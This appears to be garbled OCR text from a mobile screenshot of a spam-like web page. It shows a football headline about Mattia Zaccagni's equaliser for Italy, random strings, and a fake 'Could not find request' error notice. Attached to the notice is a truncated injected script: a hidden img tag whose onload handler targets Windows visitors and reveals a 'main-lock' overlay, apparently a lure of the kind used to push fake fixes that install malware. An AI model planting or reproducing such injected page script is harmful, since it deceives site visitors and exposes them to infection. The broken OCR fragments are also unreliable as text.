
Mattia Zaccagni’s last-gasp equaliser in the 98th minute
secured second place for Italy in...
Uncategorized
zxvt5869uh148o
s87ntbv
Uncategorized
Quick solution: Frame Could
not find request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var